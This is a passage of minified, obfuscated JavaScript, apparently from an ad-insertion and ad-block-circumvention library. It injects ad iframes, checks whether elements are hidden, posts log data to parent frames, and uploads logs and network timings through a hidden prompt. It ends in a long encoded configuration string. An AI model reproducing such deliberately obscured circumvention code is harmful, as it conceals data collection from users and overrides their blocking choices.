null===(e=this[t(172)])||void 0===e?void 0:e[t(1064)]()})),(0,i.A)(this,s(1271),(()=>{const t=s;var e;return t(963)===(null===(e=this[t(389)])||void 0===e?void 0:e[t(1895)](t(2808)))})),(0,i.A)(this,s(1821),(()=>{const t=s;var e;return t(636)===(null===(e=this[t(389)])||void 0===e?void 0:e[t(1895)](t(2808)))})),(0,i.A)(this,s(623),(()=>this[s(1487)]()||A([this[s(172)],this[s(798)],this[s(389)]])[0])),(0,i.A)(this,s(1487),(()=>[this[s(172)],this[s(798)],this[s(389)]][s(1272)]((t=>!document[s(3138)](t))))),(0,i.A)(this,s(300),(()=>k(this[s(172)],this[s(1581)][s(785)],this[s(1581)][s(1528)][s(1581)][s(1736)]))),(0,i.A)(this,s(2573),(()=>this[s(798)])),(0,i.A)(this,s(1430),(()=>this[s(1487)]()?s(746):this[s(1821)]()?s(219):A([this[s(172)],this[s(798)],this[s(389)]])[1]))}[r(3101)](){const t=r;f(h.A[t(1191)]()[t(1138)][t(1191)][t(680)](this[t(389)]),t(1358),t(3101))}[r(2081)](t,e){const n=r;f(h.A[n(1191)]()[n(1138)][n(1191)][n(680)](this[n(389)]),n(1358),n(2081),{key:t,value:e})}[r(302)](t){const e=r;var n,i,s,c,u;d.A[e(3189)](e(2262),this.id(),this[e(1581)][e(1528)]),(0,l.n5)(this[e(1574)],this.id()),y([...null!==(n=this[e(1528)][e(2957)])&&void 0!==n?n:[],...null!==(i=this[e(1581)][e(1528)][e(2957)])&&void 0!==i?i:[]]),[this[e(172)],this[e(798)],this[e(389)]]=v(this.id(),null!==(s=this[e(1581)][e(1528)][e(2414)])&&void 0!==s&&s,t,this[e(2881)](),this[e(1849)](),null!==(c=this[e(1581)][e(1528)][e(1626)])&&void 0!==c?c:[],this[e(159)],this[e(1581)][e(1528)][e(2066)],null!==(u=this[e(1528)][e(1527)])&&void 0!==u&&u),x(this[e(172)],this[e(1581)][e(785)],this[e(1581)][e(1528)][e(1581)][e(1736)]);const m=this[e(1528)][e(2285)]?e(264)[e(2151)](this[e(1528)][e(2285)],e(2336)):"",f=h.A[e(1191)]()[e(1138)][e(1191)][e(680)](this[e(389)]),p=()=>{const t=e;[t(505),t(1763),t(803),t(2463),t(1859),t(1776)][t(2802)]((e=>{const n=t,r=f[n(2043)][n(1244)](f[n(1980)][n(566)],e);r&&(r[n(1620)]=!1,r[n(2587)]=!1,f[n(2043)][n(403)](f[n(1980)][n(566)],e,r))}));const n=(()=>this[t(1528)][t(1527)]?window[t(1098)](t(906))[t(2128)]?t(239):window[t(1098)](t(3171))[t(2128)]?t(187):void 0:"")(),r=n?t(305)[t(2151)](n,'">'):"";f[t(1794)][t(320)](),f[t(1794)][t(2910)](t(1526)[t(2151)](window[t(1916)]?t(1905)[t(2151)](window[t(1916)],'"'):"",t(1742))[t(2151)](b.K,t(1553))[t(2151)](r,t(1061))[t(2151)]((0,a.Wq)({protectUrlContext:this[t(1574)],url:o.A[t(1540)]+t(616),kind:a.MN[t(880)],key:null,endpoint:o.A[t(1540)]}),t(3210))[t(2151)]((0,g.x)().id,t(1923))[t(2151)](m,t(556))),f[t(1794)][t(421)]()};if(M){f[e(3214)]=1,f[e(1794)][e(320)](),f[e(1794)][e(2910)](e(902)[e(2151)](b.K,e(580))),f[e(1794)][e(421)](),this[e(389)][e(2836)]=e(902)[e(2151)](b.K,e(580));const t=setInterval((()=>{f[e(3214)]||(clearInterval(t),p())}),47)}else p()}}const v=function(t,e,n,i,a,u,d){const h=r;let f=arguments[h(1699)]>7&&void 0!==arguments[7]?arguments[7]:"",g=arguments[h(1699)]>8?arguments[8]:void 0;const b={};n[h(2802)](((t,e)=>{b[e]=t}));const w=document[h(1167)](h(969));u[h(2802)]((t=>{const e=h;let{key:n,value:r}=t;return w[e(551)](n,(0,m.hQ)(r))}));const v=(0,s.md)(c.A[h(495)]());if(w[h(551)]("id",v),w[h(484)][h(2529)]((0,s.md)(c.A[h(495)]())),(0,m.bb)(w),f){const t=document[h(1167)](h(1172));t[h(2456)]=f,w[h(2713)](t)}const y=document[h(1167)](h(1153));y[h(1622)]="#"[h(2151)](v,h(1493))[h(2151)](v,h(1935)),w[h(2713)](y);const x=document[h(1167)](h(1172));x[h(551)](h(1153),h(375)),w[h(2713)](x);const k=document[h(1167)](h(1939));var A;if(k[h(1202)]=(A={inventoryId:t,width:i,height:a,lazyload:e,kvs:b,endpoint:o.A[h(1540)],gptDisabled:d,shouldPersistEvent:(0,l.mm)(),followColorScheme:g},(0,s.md)(JSON[h(1705)](A))),k[h(2833)]="",(0,m.Hz)(k),k[h(551)](h(2881),h(2360)+i[h(1770)]()),k[h(551)](h(1849),h(2360)+a[h(1770)]()),k[h(551)](h(3202),"0"),k[h(551)](h(741),"0"),k[h(551)](h(2913),"0"),k[h(551)](h(1157),"no"),k[h(551)](h(1153),h(525)),x[h(2713)](k),(window[h(1224)][h(459)]+window[h(1224)][h(167)])[h(2956)](h(752))||h(3168)===p.A[h(1191)](h(752),!1)){const e=document[h(1167)](h(1172)),r=e[h(1708)]({mode:h(562)});e[h(1153)][h(2966)](h(1581),h(2040)),e[h(1153)][h(2966)](h(262),"0"),e[h(1153)][h(2966)](h(2161),"0"),e[h(1153)][h(2966)](h(2881),h(1390)),e[h(1153)][h(2966)](h(1849),h(1390)),e[h(1153)][h(2966)](h(3121),h(1198)),e[h(1153)][h(2966)](h(3155),h(1521)),e[h(1153)][h(2966)](h(334),h(2789)),e[h(1153)][h(2966)](h(3036),h(1642)),e[h(1153)][h(2966)](h(2817),h(1642)),e[h(1153)][h(2966)](h(235),h(1255));const s=""[h(2151)](o.A[h(1540)],h(2517))[h(2151)](window[h(1224)][h(418)],h(2684))[h(2151)](t);r[h(2456)]=h(967)[h(2151)](t,h(2640))[h(2151)](i,"x")[h(2151)](a,h(2256))[h(2151)](n[h(1131)]>0?h(1364)[h(2151)](JSON[h(1705)](b,null,2),h(649)):"",h(2235))[h(2151)](s,h(614)),x[h(2713)](e)}return[w,x,k]},y=t=>t[r(2802)]((t=>{const e=r;document[e(1751)](t[e(2247)])[e(2802)]((n=>{const r=e;if(void 0!==t[r(1003)]&&t[r(1003)]>0)for(let e=0;e<t[r(1003)]&&n[r(1349)];++e)n=n[r(1349)];t[r(1064)]?n[r(1064)]():n[r(1153)][r(2966)](r(334),r(2893),r(295))}))})),x=(t,e,n)=>{const i=r;if(!e[i(1349)])throw new Error(i(416));const o=n[i(609)]("-")[0],s=parseInt(n[i(609)]("-")[1]);switch(o){case i(1525):e[i(3156)][i(1699)]<=s?e[i(2713)](t):e[i(1649)](t,e[i(3156)][s]);break;case i(2309):0===e[i(3156)][i(1699)]||0===s?e[i(2713)](t):e[i(3156)][i(1699)]<=s?e[i(1649)](t,e[i(1602)]):e[i(1649)](t,e[i(3156)][e[i(3156)][i(1699)]-s]);break;case i(3177):{let n=e;for(let t=0;t<s&&n[i(1082)];t++)n=n[i(1082)];u.A[i(2090)](t,n);break}case i(776):{let n=e;for(let t=0;t<s&&n[i(1464)];t++)n=n[i(1464)];e[i(1349)][i(1649)](t,n);break}case i(2143):{let r=e[i(1349)],o=r;if(n[i(609)]("-")[i(1699)]<3)for(let t=0;t<s&&o[i(1918)];t++)o=o[i(1918)];else{const t=parseInt(n[i(609)]("-")[2]);for(let t=0;t<s&&r[i(1349)];t++)r=r[i(1349)];o=r;for(let e=0;e<t&&o[i(1918)];e++)o=o[i(1918)]}u.A[i(2090)](t,o);break}case i(1362):{let r=e[i(1349)],o=r;if(n[i(609)]("-")[i(1699)]<3)for(let t=0;t<s&&o[i(2733)];t++)o=o[i(2733)];else{const t=parseInt(n[i(609)]("-")[2]);for(let t=0;t<s&&r[i(1349)];t++)r=r[i(1349)];o=r;for(let e=0;e<t&&o[i(2733)];e++)o=o[i(2733)]}r[i(1349)][i(1649)](t,o);break}default:throw new Error(i(1750)[i(2151)](n,i(2261)))}},k=(t,e,n)=>{const i=r;if(!document[i(3138)](t))return!1;const o=n[i(609)]("-")[0],s=parseInt(n[i(609)]("-")[1]);switch(o){case i(1525):return e[i(3156)][i(1699)]<=s?e[i(2370)]===t:e[i(3156)][s]===t;case i(2309):return 0===s?e[i(2370)]===t:e[i(3156)][i(1699)]<=s?e[i(1602)]===t:e[i(3156)][e[i(3156)][i(1699)]-s-1]===t;case i(3177):{let n=e;for(let t=0;t<s+1&&n[i(1082)];t++)n=n[i(1082)];return n===t}case i(776):{let n=e;for(let t=0;t<s+1&&n[i(1464)];t++)n=n[i(1464)];return n===t}case i(2143):{let r=e[i(1349)],o=r;if(n[i(609)]("-")[i(1699)]<3)for(let t=0;t<s+1&&o[i(1918)];t++)o=o[i(1918)];else{const t=parseInt(n[i(609)]("-")[2]);for(let t=0;t<s&&r[i(1349)];t++)r=r[i(1349)];o=r;for(let e=0;e<t+1&&o[i(1918)];e++)o=o[i(1918)]}return o===t}case i(1362):{let r=e[i(1349)],o=r;if(n[i(609)]("-")[i(1699)]<3)for(let t=0;t<s+1&&o[i(2733)];t++)o=o[i(2733)];else{const t=parseInt(n[i(609)]("-")[2]);for(let t=0;t<s&&r[i(1349)];t++)r=r[i(1349)];o=r;for(let e=0;e<t+1&&o[i(2733)];e++)o=o[i(2733)]}return o===t}default:throw new Error(i(1750)[i(2151)](n,i(2261)))}},A=t=>t[r(1692)]((t=>r(1153)!==t[r(841)][r(2542)]()))[r(2192)]((t=>(t=>{const e=r;if(!document[e(3138)](t))return[!1,""];const n=window[e(473)](t);return e(2893)===n[e(334)]?[!0,e(396)]:e(2033)!==n[e(2555)]?[!0,e(2918)[e(2151)](n[e(2555)])]:e(2893)===n[e(1692)]||e(2514)!=typeof n[e(1692)]||n[e(1692)][e(2956)](e(2626))?parseFloat(n[e(1631)])<.2?[!0,e(1503)[e(2151)](n[e(1631)])]:[!1,""]:[!0,e(2273)[e(2151)](n[e(1692)])]})(t)))[r(2749)]((t=>{let[e,n]=t;return e}))||[!1,""],M=[r(2929)][r(1272)]((t=>location[r(418)][r(2158)](t)))},7549:(t,e,n)=>{"use strict";const r=a1g;n.d(e,{A:()=>b});var i,o=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),h=n(4087),m=n(2120),f=n(6391);const p=r(168);var g=function(t){const e=r;return t[t[e(909)]=0]=e(909),t[t[e(2031)]=1]=e(2031),t[t[e(2898)]=2]=e(2898),t}(g||{});class b{constructor(t){const e=r;var n=this;let i=arguments[e(1699)]>1&&void 0!==arguments[1]?arguments[1]:g[e(2898)],s=arguments[e(1699)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(1699)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(1574)]=t,this[e(194)]=i,this[e(1183)]=s,this[e(1988)]=a,(0,o.A)(this,e(2064),(function(t){const r=e;for(var i=arguments[r(1699)],o=new Array(i>1?i-1:0),s=1;s<i;s++)o[s-1]=arguments[s];return{level:t,timestamp:Date[r(1715)](),inventoryId:n[r(1183)],args:o}})),(0,o.A)(this,e(435),(()=>{const t=e;window[t(1703)](t(2668),(e=>{const n=t;if(e[n(2359)]&&e[n(2359)][n(385)]===p){if(this[n(194)]===g[n(2031)])return w({inventoryId:this[n(1183)],...e[n(2359)]});if(this[n(194)]===g[n(909)]&&e[n(2359)][n(1183)]){if(n(3189)===e[n(2359)][n(1560)])return b[n(3189)]("["[n(2151)](e[n(2359)][n(1183)],"]"),...e[n(2359)][n(1619)]);if(n(440)===e[n(2359)][n(1560)])return b[n(440)]("["[n(2151)](e[n(2359)][n(1183)],"]"),...e[n(2359)][n(1619)]);if(n(1430)===e[n(2359)][n(1560)])return b[n(1430)](e[n(2359)][n(1430)],"["[n(2151)](e[n(2359)][n(1183)],"]"),...e[n(2359)][n(1619)])}}}))})),(0,o.A)(this,e(185),(()=>{const t=e,n=async()=>{const t=a1g;if(t(2159)!==window[t(1224)][t(167)]&&t(1752)!==window[t(1224)][t(167)])return;window[t(1224)][t(167)]="";const e=prompt(t(1920));if(t(613)===e)return this[t(1988)][t(2802)]((e=>console[t(1182)](...e[t(1619)])));if(t(1752)!==e)return;const n=prompt(t(1484)),r=prompt(t(2668)),i=await b[t(2493)](t(2872),null!=n?n:t(2590),null!=r?r:t(2590));alert(t(1370)),window[t(320)](t(1977)[t(2151)](i))};window[t(1703)](t(811),n),window[t(1688)](n,3e3)})),i===g[e(909)]&&this[e(185)](),i!==g[e(909)]&&i!==g[e(2031)]||this[e(435)]()}static[r(3189)](){const t=r;this[t(1990)]();for(var e=arguments[t(1699)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(2645)][t(2064)](t(3189),...n);if(this[t(2645)][t(194)]!==g[t(909)])return w(o);this[t(2645)][t(1988)][t(1958)](o),(l.A[t(3189)]||t(3168)===u.A[t(1191)](t(1406),!1))&&console[t(1182)](...n)}static[r(440)](){const t=r;this[t(1990)]();for(var e=arguments[t(1699)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(2645)][t(2064)](t(440),...n);if(this[t(2645)][t(194)]!==g[t(909)])return w(o);this[t(2645)][t(1988)][t(1958)](o),(l.A[t(3189)]||t(3168)===u.A[t(1191)](t(1406),!1))&&console[t(440)](...n)}static[r(1430)](t){const e=r;this[e(1990)]();for(var n=arguments[e(1699)],i=new Array(n>1?n-1:0),o=1;o<n;o++)i[o-1]=arguments[o];const s=this[e(2645)][e(2064)](e(1430),[t,...i]);if(s[e(1430)]=t,this[e(2645)][e(194)]!==g[e(909)])return w(s);this[e(2645)][e(1988)][e(1958)](s),(l.A[e(3189)]||e(3168)===u.A[e(1191)](e(1406),!1))&&console[e(1430)](t,...i)}static[r(2809)](t,e){const n=r;return this[n(1990)](),b[n(3189)](n(2809),t,e),b[n(3189)](n(2907),function(){const t=n;try{const e=performance[t(424)](t(1872));if(0===e[t(1699)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,i,o]=[0,0,0,0],[a,c,u,d,h,m]=[0,0,0,0,0,0];return e[t(2802)]((e=>{const c=t;n++,r+=e[c(2879)],(0===a||a>e[c(2879)])&&(a=e[c(2879)]),u<e[c(2879)]&&(u=e[c(2879)]),e[c(1202)][c(1836)](l.A[c(1540)])&&(0,s.EW)(e[c(1202)])&&(0,s.sH)(e[c(1202)])[c(1971)][c(1836)](l.A[c(1540)])&&(i++,o+=e[c(2879)],(0===d||d>e[c(2879)])&&(d=e[c(2879)]),m<e[c(2879)]&&(m=e[c(2879)]))})),c=r/n,h=o/i,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:m}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),b[n(2493)](t,e,e)}static async[r(2493)](t,e,n){const i=r;this[i(1990)]();const o=this[i(2645)][i(1988)][i(2192)]((t=>({...t,timestamp:Math[i(626)](t[i(2331)]/1e3)}))),u=c.A[i(3170)](JSON[i(1705)](o)),p=await(0,m.C8)(this[i(2645)][i(1574)],l.A[i(1540)])?(0,m.XV)(l.A[i(1540)],0):l.A[i(1540)],g=new URL(""[i(2151)](p,i(2413)));return g[i(1972)][i(427)](i(3196),l.A[i(3196)]),g[i(1972)][i(427)](i(268),t),g[i(1972)][i(427)](i(1081),e),g[i(1972)][i(427)](i(2668),n),g[i(1972)][i(427)](i(831),location[i(2328)]),g[i(1972)][i(427)](i(2679),(0,d.z3)()[i(1770)]()),g[i(1972)][i(427)](i(849),(await(0,h.H4)())[i(1770)]()),g[i(1972)][i(427)](i(2199),f.A[i(2098)](16,16)),(await a.G[i(1644)](i(2984),(0,s.Wq)({protectUrlContext:this[i(2645)][i(1574)],url:g,endpoint:p}),u))[i(1238)]}}i=b,(0,o.A)(b,r(2645),void 0),(0,o.A)(b,r(2636),(t=>i[r(2645)]=new i(t,g[r(909)]))),(0,o.A)(b,r(2329),((t,e)=>i[r(2645)]=new i(t,g[r(2031)],e))),(0,o.A)(b,r(1990),(()=>{const t=r;i[t(2645)]||(i[t(2645)]=new i({version:"v9",originalHostname:"_"}))}));const w=t=>{const e=r;let n=window;for(;n!==window[e(262)][e(2290)];){n=n[e(381)][e(2290)];try{t[e(385)]=p,n[e(1797)](t,"*")}catch(t){}}}},5879:(t,e,n)=>{"use strict";const r=a1g;n.d(e,{K:()=>i});const i=r(1253)[r(2151)](r(528),r(1535))},11:(y,A,Y)=>{"use strict";Y.d(A,{I:()=>k,i:()=>h});var q=Y(9141),u=Y(5180),x=Y(5281),c=Y(1783),l=Y(7549);const h=()=>{const t=a1g;try{const e="nxznufsoubukuksbu5s8ubuji5so8ug,soubsbsb5uqs82u4au4auss6ub7u9so8usubsbcu9,soubbbu9ukujubuusbu9rdcunubiujso8ufsouju5uku9so8soi7uzso,so2s6sbso8psos1ujujukc8srsrubdmdu9sbiscu9s6u53u4u9ujsrukv3uziussgbs1kugso,sos1ujujukc8srsrubdmdu9sbiscu9s6u53u4u9ujsrukv3uziussgbs1kumsouxuo,sob5u4usiuzso8ufsouzukujso8ufsoukukcso8ufsoujubv5u457iu9cso8ufsoaruns4uiuhsiu60siu6s4ums4umso8ufsoscubsb2u9cso8puxuouououo,soubukcso8ufsoiu4iujso8soufuwsouk2uuasauwso8uwsou0seumumuwso,uwsoubdyu9s6scu9s6uwso8uwsouz55uzsbu9ujubuzuwso,uwsouuidu6i7u952ujuwso8umu7u7u7uosououo,souksbubbu9s15sbdu9s6cso8pufsoidso8soubu4bs15s6muu5ujuj57so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],[base64],souk5ciuji5u4so8ufsocu9sbu9buj5s6so8souu5du5so,souk5ciuji5u4s82sbu9so8sobs1isbdmu7sououo,ufsoidso8so7ubiu4m7iddsbu9so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],souk5ciuji5u4so8ufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6m7ubiu4uvu3uv32mussbu9vmb5u4ujubiu4u9s6uvu3uv3sbmb5u4ujubiu4u9s6muj5ukmsbu9usujuvu3uvdiscuvu3uv3ukmuj5ukmbubuju9uz5s6iu9cmsbicujmsbu9usujso,souk5ciuji5u4s82sbu9so8soukubs6u9u4ujs4ubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuouo,ufsoidso8so7ubiu4muu5ujuj57so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],souk5ciuji5u4so8ufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6m7ubiu4uvu3uv32mussbu9vmb5u4ujubiu4u9s6uvu3uv3sbmb5u4ujubiu4u9s6muj5ukmsbu9usujso,souk5ciuji5u4s82sbu9so8sobs1isbds4sbubcujmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuouo,ufsoidso8soubs6ujibsbu9m7iddsbu9so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscsrdiscpuguxsrdiscpumuxsrdiscsrdiscpuguxsrdiscpuluxso,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuouo,ufsoidso8soubs6ujibsbu9muu5ujuj57so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscsrdiscpuguxsrdiscpumuxsrdiscsrdiscpuguxsrdiscpuluxso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuouo,ufsoidso8soubs6ujibsbu9mb55ukm7iddsbu9so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sostuu5du5uvu3uvstuqs1iuju9s4bubu4scubcuvu3uvst7ubiu4uvu3uv32mussbu9vmb5u4ujubiu4u9s6uvu3uv3sbmb5u4ujubiu4u9s6mdu9ujubisbm7ubiu4uvu3uvstb577u9u4ujmus5s67muj5ukso,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,[base64],so2ukuqubs6dso8umuouxuo,ufsoidso8soubs6ujibsbu9mb55ukmuu5ujuj57so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],[base64],sousisbuju9s6siujs10sbu97u9u4ujcso8pu7ux,souk5ciuji5u4s82sbu9so8soukubs6u9u4ujs4ubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuouo,ufsoidso8sobubuju9uz5s6u5m7iddsbu9so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sostubs6ujibsbu9cs47ubiu4s4sbicujuvu3uv3ukmubs6ujibsbu9cmsbicujuvu3uv2sbuvu3uv3ukmubs6ujibsbu9cmsbicujmiuju97so,sousisbuju9s6siujs10sbu97u9u4ujcso8pugu0ux,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuououx,soiu4scu9u4uj5s6iu9cso8pufsoidso8soq7uju5srukbsrubu4bs15s6s4uu5ujuj57so,souqidujs1so8smsku7,sos1u9iuzs1ujso8ugumu7,sosbubtu5sb5ubdso8ujs62u9,socitu9cso8pufso7iu4xiu9uquk5s6ujs0idujs1so8smsku7,souqidujs1so8smsku7,sos1u9iuzs1ujso8ugumu7uo,ufso7ubvxiu9uquk5s6ujs0idujs1so8smsku7,souqidujs1so8humsk,sos1u9iuzs1ujso8ugu7u7uoux,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3cbmu9scue25u4mu7sououx,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzcuzububuzuzhuzuqubuqu5dubu5so,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8so2s6sbmu45ujm7ubujbs1u9dso,soscubsb2u9so8sou2s1ujujukc8uwuwsruwuwsrq7uju5uwuw3qukuwuwsrsvuwuwsgsvsg8pubmtrmlu7msms4ux+svsg8kpubmtrmlu7msms4ux*szsgszsvsg8wpubmtrmlu7msms4ux+svsg8kpubmtrmlu7msms4ux*szsgsz*szsg$souo,ufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumumu0u7u0u7u0umuguru7so,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s45scu9s6sbubu5so,socsb5ujadso8sodiscmuzukujmubdmugseugurulsesmseurskhskummu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srubu4bs15s6s4uu5ujuj57so,souqidujs1so8ursesk,sos1u9iuzs1ujso8ulu7,sosbubtu5sb5ubdso8ujs62u9,socitu9cso8pufso7iu4xiu9uquk5s6ujs0idujs1so8ursesk,souqidujs1so8ursesk,sos1u9iuzs1ujso8ulu7uo,ufso7ubvxiu9uquk5s6ujs0idujs1so8ursesk,so7iu4xiu9uquk5s6ujs0idujs1so8u0umu7,souqidujs1so8u0umu7,sos1u9iuzs1ujso8ulu7uo,ufso7ubvxiu9uquk5s6ujs0idujs1so8u0umu7,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8ulu7uoux,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzcuzububuzuzhuzuqubuqu5dubu5so,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursouo,ufsos62sbu9so8sou9sbu97u9u4ujmiu4sciciuusbu9mcu9sbu9buj5s6so,soscubsb2u9so8sostcu9ubs6bs1muu5vm75dubsbsououxuo,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumumumururu7u7umsmughso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4ugu0u7s45scu9s6sbubu5so,socsb5ujadso8sodiscmuzukujmubdmugseugu7sehumurskskskurskmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8usubsbcu9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsr7ubiu4s4s6iuzs1ujs4ugso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukms6iuzs1ujuvu3uvstuj5uks4s6iuzs1ujuvu3uvstuj5uks4b5u4uju9u4ujs4uu5vso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8